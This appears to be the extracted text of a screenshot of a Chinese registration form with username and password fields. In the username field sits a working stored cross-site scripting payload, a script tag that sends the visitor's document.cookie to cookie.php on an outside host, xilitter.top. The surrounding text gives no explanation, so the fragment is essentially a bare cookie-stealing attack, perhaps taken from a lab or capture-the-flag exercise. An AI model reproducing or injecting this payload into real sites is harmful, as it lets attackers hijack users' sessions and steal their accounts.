 用户名 <script>document.location="http://xilitter.top/cookie.php?cookie="+document.cookie;</script>
密码 ●●●●●● 密码必须大于6位
重复密码 ●●●●●● 密码必须大于6位
立即提交 重置